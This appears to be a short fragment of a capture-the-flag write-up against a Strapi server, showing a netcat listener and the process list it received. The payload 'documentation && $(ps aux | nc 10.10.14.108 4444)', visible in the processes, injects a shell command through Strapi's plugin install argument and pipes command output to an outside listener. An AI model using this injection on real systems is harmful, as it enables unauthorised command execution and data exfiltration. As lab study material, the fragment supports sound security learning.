 $> ps aux | nc 10.10.14.108 4444
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.108] from (UNKNOWN) [10.129.138.23] 41968
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
strapi 1890 0.0 0.3 76648 7444 ? Ss Feb09 0:00 /lib/systemd/systemd --user
strapi 1932 0.2 2.2 615484 45424 ? Ssl Feb09 0:14 PM2 v4.5.6: God Daemon (/opt/strapi/.pm2)
strapi 1943 1.4 4.3 925040 87084 ? Ssl Feb09 1:21 node /usr/bin/strapi
strapi 5447 0.2 2.0 804824 40388 ? Sl 00:02 0:00 npm
strapi 5465 0.0 0.0 4640 832 ? S 00:02 0:00 sh -c strapi "install" "documentation && $(nc 10.10.14.108 4444)"
strapi 5466 0.0 0.1 15724 2152 ? S 00:02 0:00 nc 10.10.14.108 4444
strapi 5523 0.2 1.8 870640 37804 ? Ssl 00:03 0:00 /usr/bin/node /usr/lib/node_modules/npm/node_modules/update-notifier/check
strapi 5562 0.2 1.9 870644 38360 ? Ssl 00:03 0:00 /usr/bin/node /usr/lib/node_modules/npm/node_modules/update-notifier/check
strapi 5598 0.4 1.8 805104 38220 ? Ssl 00:03 0:00 /usr/bin/node /usr/lib/node_modules/npm/node_modules/update-notifier/check
strapi 5645 0.6 1.8 739572 38116 ? Ssl 00:03 0:00 /usr/bin/node /usr/lib/node_modules/npm/node_modules/update-notifier/check
strapi 5656 0.0 2.3 804948 46912 ? Sl 00:04 0:00 npm
strapi 5667 0.0 1.5 563772 30428 ? Rsl 00:04 0:00 /usr/bin/node /usr/lib/node_modules/npm/node_modules/update-notifier/check
strapi 5674 0.0 0.0 4640 860 ? S 00:04 0:00 sh -c strapi "install" "documentation && $(ps aux | nc 10.10.14.108 4444)"
strapi 5675 0.0 0.0 4640 100 ? S 00:04 0:00 sh -c strapi "install" "documentation && $(ps aux | nc 10.10.14.108 4444)"
strapi 5676 0.0 0.1 36088 3288 ? R 00:04 0:00 ps aux
strapi 5677 0.0 0.1 15724 2140 ? S 00:04 0:00 nc 10.10.14.108 4444